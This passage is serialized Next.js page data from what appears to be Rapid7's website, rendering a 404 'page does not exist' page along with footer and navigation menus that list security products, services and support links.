Leadership\",\"url\":\"/about/leadership\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Newsroom\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Newsroom\",\"url\":\"/about/news\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Our Customers\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Customers\",\"url\":\"/customers\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Partner Programs\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners\",\"url\":\"/partners\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"https://investors.rapid7.com/\",\"title\":\"Investors\",\"is_external\":true,\"referenceConnection\":{\"edges\":[]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"https://careers.rapid7.com/\",\"title\":\"Careers\",\"is_external\":true,\"referenceConnection\":{\"edges\":[]}}}],\"type\":\"Default\"}},{\"__typename\":\"FooterColumnsColumn\",\"column\":{\"items\":[{\"__typename\":\"FooterColumnsColumnBlockItemsHeading\",\"heading\":{\"title\":\"Stay Informed\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"https://www.rapid7.com/blog/\",\"title\":\"Blog\",\"is_external\":false,\"referenceConnection\":{\"edges\":[]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"https://www.rapid7.com/blog/tag/emergent-threat-response/\",\"title\":\"Emergent Threat Response\",\"is_external\":false,\"referenceConnection\":{\"edges\":[]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Webinars \u0026 Events\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Events \u0026 Webinars\",\"url\":\"/about/events-webcasts\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Rapid7 Labs Research\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Research: Rapid7 Labs\",\"url\":\"/research\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Vulnerability Database\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"DB: Vulnerability Database\",\"url\":\"/db\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Security Fundamentals\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Glossary: Fundamentals\",\"url\":\"/fundamentals\",\"system\":{\"locale\":\"en-us\"}}}]}}}],\"type\":\"Default\"}},{\"__typename\":\"FooterColumnsColumn\",\"column\":{\"items\":[{\"__typename\":\"FooterColumnsColumnBlockItemsHeading\",\"heading\":{\"title\":\"For Customers\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"https://insight.rapid7.com/saml/SSO\",\"title\":\"Sign In\",\"is_external\":true,\"referenceConnection\":{\"edges\":[]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"\",\"title\":\"Support Portal\",\"is_external\":false,\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Contact: For Customers\",\"url\":\"/for-customers\",\"system\":{\"locale\":\"en-us\"}}}]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"https://docs.rapid7.com/\",\"title\":\"Product Documentation\",\"is_external\":true,\"referenceConnection\":{\"edges\":[]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"https://extensions.rapid7.com/\",\"title\":\"Extension Library\",\"is_external\":true,\"referenceConnection\":{\"edges\":[]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"https://academy.rapid7.com/\",\"title\":\"Rapid7 Academy\",\"is_external\":true,\"referenceConnection\":{\"edges\":[]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"https://information.rapid7.com/Customer-Escalation.html\",\"title\":\"Customer Escalation Portal\",\"is_external\":true,\"referenceConnection\":{\"edges\":[]}}}],\"type\":\"Default\"}},{\"__typename\":\"FooterColumnsColumn\",\"column\":{\"items\":[{\"__typename\":\"FooterColumnsColumnBlockItemsHeading\",\"heading\":{\"title\":\"Contact Support\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsLink\",\"link\":{\"url\":\"tel:+1-866-390-8113\",\"title\":\"+1-866-390-8113\",\"is_external\":false,\"referenceConnection\":{\"edges\":[]}}},{\"__typename\":\"FooterColumnsColumnBlockItemsHeading\",\"heading\":{\"title\":\"Follow Us\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsSocialButton\",\"social_button\":{\"url\":\"https://www.linkedin.com/company/39624\",\"title\":\"LinkedIn\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsSocialButton\",\"social_button\":{\"url\":\"https://twitter.com/Rapid7\",\"title\":\"X (Twitter)\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsSocialButton\",\"social_button\":{\"url\":\"https://www.facebook.com/rapid7\",\"title\":\"Facebook\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsSocialButton\",\"social_button\":{\"url\":\"https://www.instagram.com/rapid7/\",\"title\":\"Instagram\"}},{\"__typename\":\"FooterColumnsColumnBlockItemsSocialButton\",\"social_button\":{\"url\":\"https://bsky.app/profile/rapid7.com\",\"title\":\"Bluesky\"}}],\"type\":\"Connect with Us\"}}]}]}},\"dataUpdateCount\":1,\"dataUpdatedAt\":1768518114842,\"error\":null,\"errorUpdateCount\":0,\"errorUpdatedAt\":0,\"fetchFailureCount\":0,\"fetchFailureReason\":null,\"fetchMeta\":null,\"isInvalidated\":false,\"status\":\"success\",\"fetchStatus\":\"idle\"},\"queryKey\":[\"CtsPageContainerForPrefetch\",{\"slug\":\"/404\",\"locale\":\"en-us\"}],\"queryHash\":\"[\\\"CtsPageContainerForPrefetch\\\",{\\\"locale\\\":\\\"en-us\\\",\\\"slug\\\":\\\"/404\\\"}]\"},{\"state\":{\"data\":{\"en\":null,\"de\":null,\"ja\":null},\"dataUpdateCount\":1,\"dataUpdatedAt\":1768518114863,\"error\":null,\"errorUpdateCount\":0,\"errorUpdatedAt\":0,\"fetchFailureCount\":0,\"fetchFailureReason\":null,\"fetchMeta\":null,\"isInvalidated\":false,\"status\":\"success\",\"fetchStatus\":\"idle\"},\"queryKey\":[\"ExistingPages\",{\"uid\":\"\"}],\"queryHash\":\"[\\\"ExistingPages\\\",{\\\"uid\\\":\\\"\\\"}]\"}]},\"children\":\"$L20\"}]]\n"])</script><script>self.__next_f.push([1,"21:I[48197,[\"4861\",\"static/chunks/79d656d9-dd3ddda556477a4a.js\",\"1831\",\"static/chunks/bd904a5c-9d5024fe9cbc8e83.js\",\"9367\",\"static/chunks/b536a0f1-87b0cc7e559c0a79.js\",\"3740\",\"static/chunks/7ce798d6-42f23649e6ddf9e2.js\",\"8396\",\"static/chunks/8396-63f97d200c7d7978.js\",\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"8087\",\"static/chunks/8087-e0b0658b9f6d7ebc.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"9937\",\"static/chunks/9937-07c00f9428f87c1d.js\",\"7072\",\"static/chunks/7072-158c31c9d2e526c3.js\",\"8921\",\"static/chunks/8921-ca19ce2f7a92b335.js\",\"5983\",\"static/chunks/5983-d138daaae1b4aa5b.js\",\"8793\",\"static/chunks/8793-79fc7e69e1a29a1e.js\",\"9503\",\"static/chunks/app/%5Blocale%5D/blog/post/%5B...slug%5D/page-494290daedeaea0a.js\"],\"PageWrapper\"]\n"])</script><script>self.__next_f.push([1,"23:I[7057,[\"4861\",\"static/chunks/79d656d9-dd3ddda556477a4a.js\",\"1831\",\"static/chunks/bd904a5c-9d5024fe9cbc8e83.js\",\"9367\",\"static/chunks/b536a0f1-87b0cc7e559c0a79.js\",\"3740\",\"static/chunks/7ce798d6-42f23649e6ddf9e2.js\",\"8396\",\"static/chunks/8396-63f97d200c7d7978.js\",\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"8087\",\"static/chunks/8087-e0b0658b9f6d7ebc.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"9937\",\"static/chunks/9937-07c00f9428f87c1d.js\",\"7072\",\"static/chunks/7072-158c31c9d2e526c3.js\",\"8921\",\"static/chunks/8921-ca19ce2f7a92b335.js\",\"5983\",\"static/chunks/5983-d138daaae1b4aa5b.js\",\"8793\",\"static/chunks/8793-79fc7e69e1a29a1e.js\",\"9503\",\"static/chunks/app/%5Blocale%5D/blog/post/%5B...slug%5D/page-494290daedeaea0a.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"24:I[9203,[\"4861\",\"static/chunks/79d656d9-dd3ddda556477a4a.js\",\"1831\",\"static/chunks/bd904a5c-9d5024fe9cbc8e83.js\",\"9367\",\"static/chunks/b536a0f1-87b0cc7e559c0a79.js\",\"3740\",\"static/chunks/7ce798d6-42f23649e6ddf9e2.js\",\"8396\",\"static/chunks/8396-63f97d200c7d7978.js\",\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"8087\",\"static/chunks/8087-e0b0658b9f6d7ebc.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"9937\",\"static/chunks/9937-07c00f9428f87c1d.js\",\"7072\",\"static/chunks/7072-158c31c9d2e526c3.js\",\"8921\",\"static/chunks/8921-ca19ce2f7a92b335.js\",\"5983\",\"static/chunks/5983-d138daaae1b4aa5b.js\",\"8793\",\"static/chunks/8793-79fc7e69e1a29a1e.js\",\"9503\",\"static/chunks/app/%5Blocale%5D/blog/post/%5B...slug%5D/page-494290daedeaea0a.js\"],\"LinkHandler\"]\n"])</script><script>self.__next_f.push([1,"25:T426,"])</script><script>self.__next_f.push([1,"mt-0 inline-flex items-center border-[1.5px] border-transparent cta gap-2 rounded-md pb-2 pt-2 transition-all duration-500 ease-in-out leading-inherit uppercase no-underline group-hover:border-solid group-hover:border-gray-silver-sand group-hover:!pr-4 group-hover:!pl-4 group-hover:text-black-rich group-hover:hover:border-solid group-hover:hover:border-gray-pastel group-hover:hover:!pr-4 group-hover:hover:!pl-4 group-hover:hover:text-black-rich group-focus-visible:outline-none group-focus-visible:outline-offset-[0] group-focus-visible:border-solid group-focus-visible:!pr-4 group-focus-visible:border-[1.5px] group-focus-visible:border-gray-pastel focus-visible:outline-none focus-visible:outline-offset-0 focus-visible:border-[1.5px] focus-visible:border-solid focus-visible:border-gray-pastel focus-visible:!pl-4 focus-visible:!pr-4 group-focus-within:border-[1.5px] group-focus-within:border-solid group-focus-within:border-gray-pastel group-focus-within:!pl-4 group-focus-within:!pr-4 bg-transparent pr-4 text-primary hover:bg-primary-transparent-light"])</script><script>self.__next_f.push([1,"20:[\"$\",\"div\",null,{\"className\":\"flex h-full flex-1 flex-col\",\"children\":[[\"$\",\"$L21\",null,{\"promoBanner\":{\"title\":\"Rapid7 Named a Leader in 2025 Gartner® EAP Magic Quadrant™.\",\"subtitle\":\"\",\"cta_color\":\"Orange\",\"link\":{\"href\":\"https://www.rapid7.com/lp/gartner-magic-quadrant-exposure-assessment-platform-eap/\",\"title\":\"Read report. \"},\"background_imageConnection\":{\"edges\":[]},\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt74e63f45e2fd2aee/679c9ef07aec3e14ad01c81e/icon_orange_rocket.svg\",\"title\":\"icon_orange_rocket.svg\"}}]},\"system\":{\"publish_details\":{\"user\":\"bltb42715af9a5b520c\",\"time\":\"2025-11-14T09:43:36.088Z\"}},\"cta\":[{\"title\":\"Read report.\",\"url\":\"https://www.rapid7.com/lp/gartner-magic-quadrant-exposure-assessment-platform-eap/\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Gartner EAP MQ 2025\",\"url\":\"/lp/gartner-magic-quadrant-exposure-assessment-platform-eap\",\"system\":{\"locale\":\"en-us\"}}}]},\"fileConnection\":{\"edges\":[]}}]},\"promoBannerType\":\"$undefined\",\"children\":[\"$L22\",[\"$\",\"$L23\",null,{\"children\":[\"$\",\"main\",null,{\"className\":\"flex h-full flex-1 flex-col\",\"children\":[\"$\",\"$d\",null,{\"fallback\":[\"$\",\"section\",null,{\"className\":\"flex-1 flex-col items-center justify-center mb-10 mt-20 flex w-full px-4 pb-28 text-center md:mt-28\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"text-black font-goodProNarrow text-[120px] font-bold leading-none md:text-[160px]\",\"children\":\"404\"}],[\"$\",\"h3\",null,{\"className\":\"mb-[30px] text-[26px] font-semibold leading-[110%]\",\"children\":[\"This page does not exist.\",[\"$\",\"br\",null,{}],\"But you do.\",[\"$\",\"br\",null,{}],\"Let's help you get back on track.\"]}],[\"$\",\"div\",null,{\"className\":\"flex items-center justify-center\",\"children\":[\"$\",\"div\",null,{\"data-testid\":\"widget-cta\",\"className\":\"flex flex-col items-center gap-4 sm:flex-row sm:gap-5\",\"children\":[[\"$\",\"div\",\"Button-Take me home-0\",{\"className\":\"group\",\"children\":[\"$\",\"$L24\",null,{\"className\":\"inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium transition duration-500 ease-out border-solid border-[1.5px] disabled:cursor-not-allowed disabled:opacity-50 text-white focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-gray-cadet bg-primary border-transparent !text-white hover:opacity-90 h-10 cta px-4 py-2 uppercase no-underline px-4 py-2 no-underline\",\"href\":\"/\",\"locale\":\"$undefined\",\"children\":\"Take me home\",\"data-component\":\"button\",\"data-gtm-attribute\":\"functional\",\"ref\":null,\"data-testid\":\"404-page_cta_button_0\",\"onClick\":\"$undefined\"}]}],[\"$\",\"div\",\"Default link-Contact us-1\",{\"className\":\"group\",\"children\":[\"$\",\"$L24\",null,{\"data-testid\":\"404-page_cta_default_link_0\",\"className\":\"$25\",\"href\":\"/contact\",\"locale\":\"$undefined\",\"prefetch\":\"$undefined\",\"onClick\":\"$undefined\",\"children\":\"$L26\"}]}]]}]}]]}],\"children\":\"$L27\"}]}]}]]}],\"$L28\",\"$L29\"]}]\n"])</script><script>self.__next_f.push([1,"2a:I[61800,[\"4861\",\"static/chunks/79d656d9-dd3ddda556477a4a.js\",\"8396\",\"static/chunks/8396-63f97d200c7d7978.js\",\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"8087\",\"static/chunks/8087-e0b0658b9f6d7ebc.js\",\"7072\",\"static/chunks/7072-158c31c9d2e526c3.js\",\"3224\",\"static/chunks/app/%5Blocale%5D/not-found-ec295d9af15145f2.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"2c:I[16594,[\"4861\",\"static/chunks/79d656d9-dd3ddda556477a4a.js\",\"1831\",\"static/chunks/bd904a5c-9d5024fe9cbc8e83.js\",\"9367\",\"static/chunks/b536a0f1-87b0cc7e559c0a79.js\",\"3740\",\"static/chunks/7ce798d6-42f23649e6ddf9e2.js\",\"8396\",\"static/chunks/8396-63f97d200c7d7978.js\",\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"8087\",\"static/chunks/8087-e0b0658b9f6d7ebc.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"9937\",\"static/chunks/9937-07c00f9428f87c1d.js\",\"7072\",\"static/chunks/7072-158c31c9d2e526c3.js\",\"8921\",\"static/chunks/8921-ca19ce2f7a92b335.js\",\"5983\",\"static/chunks/5983-d138daaae1b4aa5b.js\",\"8793\",\"static/chunks/8793-79fc7e69e1a29a1e.js\",\"9503\",\"static/chunks/app/%5Blocale%5D/blog/post/%5B...slug%5D/page-494290daedeaea0a.js\"],\"Toaster\"]\n"])</script><script>self.__next_f.push([1,"2d:I[79768,[\"4861\",\"static/chunks/79d656d9-dd3ddda556477a4a.js\",\"1831\",\"static/chunks/bd904a5c-9d5024fe9cbc8e83.js\",\"9367\",\"static/chunks/b536a0f1-87b0cc7e559c0a79.js\",\"3740\",\"static/chunks/7ce798d6-42f23649e6ddf9e2.js\",\"8396\",\"static/chunks/8396-63f97d200c7d7978.js\",\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"8087\",\"static/chunks/8087-e0b0658b9f6d7ebc.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"9937\",\"static/chunks/9937-07c00f9428f87c1d.js\",\"7072\",\"static/chunks/7072-158c31c9d2e526c3.js\",\"8921\",\"static/chunks/8921-ca19ce2f7a92b335.js\",\"5983\",\"static/chunks/5983-d138daaae1b4aa5b.js\",\"8793\",\"static/chunks/8793-79fc7e69e1a29a1e.js\",\"9503\",\"static/chunks/app/%5Blocale%5D/blog/post/%5B...slug%5D/page-494290daedeaea0a.js\"],\"CtsNavigation\"]\n"])</script><script>self.__next_f.push([1,"26:[\"$\",\"span\",null,{\"className\":\"flex items-center gap-x-[8px] leading-[normal]\",\"children\":[\"$undefined\",\"Contact us\",[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":18,\"height\":18,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-arrow-right\",\"aria-hidden\":true,\"focusable\":false,\"children\":[[\"$\",\"path\",\"1ays0h\",{\"d\":\"M5 12h14\"}],[\"$\",\"path\",\"xquz4c\",{\"d\":\"m12 5 7 7-7 7\"}],\"$undefined\"]}]]}]\n2b:T426,"])</script><script>self.__next_f.push([1,"mt-0 inline-flex items-center border-[1.5px] border-transparent cta gap-2 rounded-md pb-2 pt-2 transition-all duration-500 ease-in-out leading-inherit uppercase no-underline group-hover:border-solid group-hover:border-gray-silver-sand group-hover:!pr-4 group-hover:!pl-4 group-hover:text-black-rich group-hover:hover:border-solid group-hover:hover:border-gray-pastel group-hover:hover:!pr-4 group-hover:hover:!pl-4 group-hover:hover:text-black-rich group-focus-visible:outline-none group-focus-visible:outline-offset-[0] group-focus-visible:border-solid group-focus-visible:!pr-4 group-focus-visible:border-[1.5px] group-focus-visible:border-gray-pastel focus-visible:outline-none focus-visible:outline-offset-0 focus-visible:border-[1.5px] focus-visible:border-solid focus-visible:border-gray-pastel focus-visible:!pl-4 focus-visible:!pr-4 group-focus-within:border-[1.5px] group-focus-within:border-solid group-focus-within:border-gray-pastel group-focus-within:!pl-4 group-focus-within:!pr-4 bg-transparent pr-4 text-primary hover:bg-primary-transparent-light"])</script><script>self.__next_f.push([1,"27:[\"$\",\"$L2a\",null,{\"fallback\":[\"$\",\"section\",null,{\"className\":\"flex-1 flex-col items-center justify-center mb-10 mt-20 flex w-full px-4 pb-28 text-center md:mt-28\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"text-black font-goodProNarrow text-[120px] font-bold leading-none md:text-[160px]\",\"children\":\"404\"}],[\"$\",\"h3\",null,{\"className\":\"mb-[30px] text-[26px] font-semibold leading-[110%]\",\"children\":[\"This page does not exist.\",[\"$\",\"br\",null,{}],\"But you do.\",[\"$\",\"br\",null,{}],\"Let's help you get back on track.\"]}],[\"$\",\"div\",null,{\"className\":\"flex items-center justify-center\",\"children\":[\"$\",\"div\",null,{\"data-testid\":\"widget-cta\",\"className\":\"flex flex-col items-center gap-4 sm:flex-row sm:gap-5\",\"children\":[[\"$\",\"div\",\"Button-Take me home-0\",{\"className\":\"group\",\"children\":[\"$\",\"$L24\",null,{\"className\":\"inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium transition duration-500 ease-out border-solid border-[1.5px] disabled:cursor-not-allowed disabled:opacity-50 text-white focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-gray-cadet bg-primary border-transparent !text-white hover:opacity-90 h-10 cta px-4 py-2 uppercase no-underline px-4 py-2 no-underline\",\"href\":\"/\",\"locale\":\"$undefined\",\"children\":\"Take me home\",\"data-component\":\"button\",\"data-gtm-attribute\":\"functional\",\"ref\":null,\"data-testid\":\"404-page_cta_button_0\",\"onClick\":\"$undefined\"}]}],[\"$\",\"div\",\"Default link-Contact us-1\",{\"className\":\"group\",\"children\":[\"$\",\"$L24\",null,{\"data-testid\":\"404-page_cta_default_link_0\",\"className\":\"$2b\",\"href\":\"/contact\",\"locale\":\"$undefined\",\"prefetch\":\"$undefined\",\"onClick\":\"$undefined\",\"children\":[\"$\",\"span\",null,{\"className\":\"flex items-center gap-x-[8px] leading-[normal]\",\"children\":[\"$undefined\",\"Contact us\",[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":18,\"height\":18,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-arrow-right\",\"aria-hidden\":true,\"focusable\":false,\"children\":[[\"$\",\"path\",\"1ays0h\",{\"d\":\"M5 12h14\"}],[\"$\",\"path\",\"xquz4c\",{\"d\":\"m12 5 7 7-7 7\"}],\"$undefined\"]}]]}]}]}]]}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"28:[\"$\",\"$L2c\",null,{}]\n"])</script><script>self.__next_f.push([1,"22:[\"$\",\"$L2d\",null,{\"header\":{\"header_cta\":{\"url\":\"\",\"type\":\"Button\",\"title\":\"Request Demo\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Request demo\",\"url\":\"/request-demo\",\"system\":{\"locale\":\"en-us\"}}}]}},\"tabs\":[{\"title\":\"Platform\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"Default link\",\"title\":\"All Products\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Products\",\"url\":\"/products\",\"system\":{\"locale\":\"en-us\"}}}]}},\"columns\":[{\"items\":[{\"color\":\"Orange\",\"highlight\":true,\"iconConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blt8534dbac59d8734b/67f9039eecec61a6636807ee/Exposure.svg\"}}]},\"item_subtitle\":\"Identify \u0026 remediate at-risk data\",\"item_title\":\"Exposure Management\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: Exposure Command\",\"url\":\"/products/command/exposure-management\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Reveal \u0026 protect coverage gaps\",\"item_title\":\"Attack Surface Management\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: Surface Command\",\"url\":\"/products/command/attack-surface-management-asm\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Pinpoint \u0026 eliminate risk\",\"item_title\":\"Vulnerability Management\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: InsightVM\",\"url\":\"/products/insightvm\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Discover \u0026 defend sensitive data\",\"item_title\":\"Cloud-Native Application Protection\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: InsightCloudSec\",\"url\":\"/products/insightcloudsec\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Scan \u0026 simplify dev workflows\",\"item_title\":\"Application Security\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: InsightAppSec\",\"url\":\"/products/insightappsec\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Capabilities\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Investigate with AI-driven detections\",\"item_title\":\"Next-Gen SIEM\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product: Incident Command\",\"url\":\"/products/siem\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Recognize \u0026 mitigate adversaries\",\"item_title\":\"Threat Intelligence Platform \",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Platform: Threat Intelligence Hub\",\"url\":\"/platform/threat-intelligence-tip\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Start a Free Trial\",\"badge\":\"TRY NOW\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Trial: Command Products\",\"url\":\"/products/command/attack-surface-management-asm/trial\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"AI-Engine\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Platform: AI-Engine\",\"url\":\"/platform/artificial-intelligence-features\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Rapid7 Labs\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Research: Rapid7 Labs\",\"url\":\"/research\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Self-Guided Platform Tour\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Product Tour: Command\",\"url\":\"/product-tours\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Talk to an Expert\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Contact: General Contact Us\",\"url\":\"/contact\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Rapid7 Threat Intelligence\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Threat Intelligence\",\"url\":\"/solutions/threat-intelligence\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Explore the platform\"}],\"promoConnection\":{\"edges\":[]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"The Command Platform\",\"main_item_referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Platform\",\"url\":\"/platform\",\"system\":{\"locale\":\"en-us\"}}}]},\"main_item_link_text\":\"Explore platform\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"e061e3290c5d4a97aa3aa67ee0b1f2f3\",\"attrs\":{},\"children\":[{\"uid\":\"7a13f823a2d041b0854a19b62125f45f\",\"type\":\"p\",\"attrs\":{},\"children\":[{\"attrs\":{\"style\":{\"font-size\":\"10pt\",\"color\":\"rgb(59, 69, 74)\"}},\"text\":\"\"}]},{\"uid\":\"d5d792e88df84bf4ae9896dd96d5538f\",\"type\":\"p\",\"attrs\":{},\"children\":[{\"attrs\":{\"style\":{\"font-size\":\"10pt\",\"color\":\"rgb(59, 69, 74)\"}},\"text\":\"Respond faster and outpace attackers. Taking command of your attack surface starts here. \"}]}],\"_version\":210}}}},{\"title\":\"Services\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"Default link\",\"title\":\"All services\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Services\",\"url\":\"/services\",\"system\":{\"locale\":\"en-us\"}}}]}},\"columns\":[{\"items\":[{\"color\":\"Orange\",\"highlight\":true,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Get 24/7 risk-aware MDR\",\"item_title\":\"Managed Detection and Response\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Service: MDR 